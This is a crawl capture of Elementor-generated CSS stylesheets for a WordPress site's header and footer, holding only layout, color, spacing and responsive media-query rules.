.elementor-element.elementor-element-d2a5aba.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4286 .elementor-element.elementor-element-d2a5aba > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-4286 .elementor-element.elementor-element-58d815b .elementor-widget-container{text-align:left;}.elementor-4286 .elementor-element.elementor-element-58d815b{width:var( --container-widget-width, 224px );max-width:224px;--container-widget-width:224px;--container-widget-flex-grow:0;--icon-size:26px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-4286 .elementor-element.elementor-element-58d815b .elementor-social-icon{--icon-padding:0.3em;}.elementor-4286 .elementor-element.elementor-element-a7ba956{width:40%;}.elementor-4286 .elementor-element.elementor-element-2e1b01b{--container-widget-width:0px;--container-widget-flex-grow:0;width:var( --container-widget-width, 0px );max-width:0px;}.elementor-4286 .elementor-element.elementor-element-2e1b01b .elementor-button{padding:15px 15px 15px 15px;}.elementor-4286 .elementor-element.elementor-element-2442ae1{width:60%;}.elementor-4286 .elementor-element.elementor-element-5698e15{width:var( --container-widget-width, 197.92px );max-width:197.92px;--container-widget-width:197.92px;--container-widget-flex-grow:0;}.elementor-4286 .elementor-element.elementor-element-5698e15 img{width:100%;max-width:100%;}.elementor-4286 .elementor-element.elementor-element-5e107fe{width:40%;}.elementor-4286 .elementor-element.elementor-element-364e630{width:var( --container-widget-width, 158.264px );max-width:158.264px;--container-widget-width:158.264px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://iesppmgp.edu.pe/wp-content/uploads/elementor/css/post-4810.css?ver=1766333716
body_size: 1500
content:
.elementor-4810 .elementor-element.elementor-element-30d7752b:not(.elementor-motion-effects-element-type-background), .elementor-4810 .elementor-element.elementor-element-30d7752b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001c38;}.elementor-4810 .elementor-element.elementor-element-30d7752b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 0px 0px;}.elementor-4810 .elementor-element.elementor-element-30d7752b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4810 .elementor-element.elementor-element-4daa9243 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 27px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4810 .elementor-element.elementor-element-3931a9ee{width:var( --container-widget-width, 83.555% );max-width:83.555%;--container-widget-width:83.555%;--container-widget-flex-grow:0;text-align:center;}.elementor-4810 .elementor-element.elementor-element-3931a9ee.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-3931a9ee img{width:120px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4810 .elementor-element.elementor-element-18d1dc84{width:var( --container-widget-width, 94.658% );max-width:94.658%;--container-widget-width:94.658%;--container-widget-flex-grow:0;text-align:center;font-size:14px;font-weight:300;color:#FFFFFFA6;}.elementor-4810 .elementor-element.elementor-element-18d1dc84.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-38d11785{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-4810 .elementor-element.elementor-element-38d11785 .elementor-widget-container{text-align:center;}.elementor-4810 .elementor-element.elementor-element-38d11785 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-4810 .elementor-element.elementor-element-38d11785.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-38d11785 .elementor-social-icon{background-color:rgba(255,255,255,0.21);--icon-padding:0.6em;}.elementor-4810 .elementor-element.elementor-element-38d11785 .elementor-social-icon i{color:#ffffff;}.elementor-4810 .elementor-element.elementor-element-38d11785 .elementor-social-icon svg{fill:#ffffff;}.elementor-4810 .elementor-element.elementor-element-38d11785 .elementor-social-icon:hover{background-color:#ffffff;}.elementor-4810 .elementor-element.elementor-element-38d11785 .elementor-social-icon:hover i{color:#001c38;}.elementor-4810 .elementor-element.elementor-element-38d11785 .elementor-social-icon:hover svg{fill:#001c38;}.elementor-bc-flex-widget .elementor-4810 .elementor-element.elementor-element-23f5154f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4810 .elementor-element.elementor-element-23f5154f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4810 .elementor-element.elementor-element-566b7d8b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-566b7d8b{text-align:left;}.elementor-4810 .elementor-element.elementor-element-566b7d8b .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4810 .elementor-element.elementor-element-3b43b44e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4810 .elementor-element.elementor-element-3b43b44e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-text{color:#FFFFFFA6;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-4810 .elementor-element.elementor-element-697d3f2f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4810 .elementor-element.elementor-element-697d3f2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4810 .elementor-element.elementor-element-697345d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-697345d{text-align:left;}.elementor-4810 .elementor-element.elementor-element-697345d .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-4810 .elementor-element.elementor-element-6b3bb535.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4810 .elementor-element.elementor-element-6b3bb535{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-text{color:#FFFFFFA6;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-4810 .elementor-element.elementor-element-7effbc29.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4810 .elementor-element.elementor-element-7effbc29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4810 .elementor-element.elementor-element-1bfa8d99.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-1bfa8d99{text-align:left;}.elementor-4810 .elementor-element.elementor-element-1bfa8d99 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-4810 .elementor-element.elementor-element-0c6490c{width:var( --container-widget-width, 55.32% );max-width:55.32%;--container-widget-width:55.32%;--container-widget-flex-grow:0;--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-4810 .elementor-element.elementor-element-0c6490c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-0c6490c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-4810 .elementor-element.elementor-element-0c6490c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-4810 .elementor-element.elementor-element-0c6490c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-4810 .elementor-element.elementor-element-0c6490c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-4810 .elementor-element.elementor-element-0c6490c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-4810 .elementor-element.elementor-element-0c6490c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4810 .elementor-element.elementor-element-0c6490c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4810 .elementor-element.elementor-element-0c6490c .elementor-icon-list-text{transition:color 0.3s;}.elementor-4810 .elementor-element.elementor-element-6e957f1a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4810 .elementor-element.elementor-element-6e957f1a:not(.elementor-motion-effects-element-type-background), .elementor-4810 .elementor-element.elementor-element-6e957f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001c38;}.elementor-4810 .elementor-element.elementor-element-6e957f1a > .elementor-container{min-height:50px;}.elementor-4810 .elementor-element.elementor-element-6e957f1a{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4810 .elementor-element.elementor-element-6e957f1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4810 .elementor-element.elementor-element-7c13a570.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-7c13a570{text-align:left;}.elementor-4810 .elementor-element.elementor-element-7c13a570 .elementor-heading-title{font-size:12px;font-weight:300;color:#adadad;}.elementor-4810 .elementor-element.elementor-element-1088de9f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4810 .elementor-element.elementor-element-1088de9f{text-align:right;}.elementor-4810 .elementor-element.elementor-element-1088de9f .elementor-heading-title{font-size:12px;font-weight:300;color:#adadad;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4810 .elementor-element.elementor-element-30d7752b{padding:50px 20px 50px 20px;}.elementor-4810 .elementor-element.elementor-element-4daa9243 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-4810 .elementor-element.elementor-element-38d11785{--icon-size:10px;}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-item > a{font-size:13px;}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-item > a{font-size:13px;}.elementor-4810 .elementor-element.elementor-element-7effbc29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4810 .elementor-element.elementor-element-6e957f1a{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-4810 .elementor-element.elementor-element-30d7752b{padding:35px 20px 35px 20px;}.elementor-4810 .elementor-element.elementor-element-4daa9243 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4810 .elementor-element.elementor-element-3931a9ee img{width:70px;}.elementor-4810 .elementor-element.elementor-element-18d1dc84{text-align:left;}.elementor-4810 .elementor-element.elementor-element-38d11785 .elementor-widget-container{text-align:left;}.elementor-4810 .elementor-element.elementor-element-23f5154f{width:50%;}.elementor-4810 .elementor-element.elementor-element-23f5154f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4810 .elementor-element.elementor-element-566b7d8b{text-align:left;}.elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4810 .elementor-element.elementor-element-3b43b44e .elementor-icon-list-item > a{font-size:13px;}.elementor-4810 .elementor-element.elementor-element-697d3f2f{width:50%;}.elementor-4810 .elementor-element.elementor-element-697d3f2f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4810 .elementor-element.elementor-element-697345d{text-align:left;}.elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4810 .elementor-element.elementor-element-6b3bb535 .elementor-icon-list-item > a{font-size:13px;}.elementor-4810 .elementor-element.elementor-element-7effbc29{width:100%;}.elementor-4810 .elementor-element.elementor-element-7effbc29 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4810 .elementor-element.elementor-element-0c6490c{width:var( --container-widget-width, 286.333px );max-width:286.333px;--container-widget-width:286.333px;--container-widget-flex-grow:0;}.elementor-4810 .elementor-element.elementor-element-6e957f1a{padding:30px 20px 20px 20px;}.elementor-4810 .elementor-element.elementor-element-79e08242 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4810 .elementor-element.elementor-element-7c13a570{text-align:center;}.elementor-4810 .elementor-element.elementor-element-1088de9f{text-align:center;}}@media(min-width:768px){.elementor-4810 .elementor-element.elementor-element-4daa9243{width:30.703%;}.elementor-4810 .elementor-element.elementor-element-23f5154f{width:17.006%;}.elementor-4810 .elementor-element.elementor-element-697d3f2f{width:17.506%;}.elementor-4810 .elementor-element.elementor-element-7effbc29{width:34.785%;}.elementor-4810 .elementor-element.elementor-element-79e08242{width:59.911%;}.elementor-4810 .elementor-element.elementor-element-7605ce9f{width:39.959%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4810 .elementor-element.elementor-element-4daa9243{width:100%;}.elementor-4810 .elementor-element.elementor-element-23f5154f{width:50%;}.elementor-4810 .elementor-element.elementor-element-697d3f2f{width:50%;}.elementor-4810 .elementor-element.elementor-element-7effbc29{width:100%;}}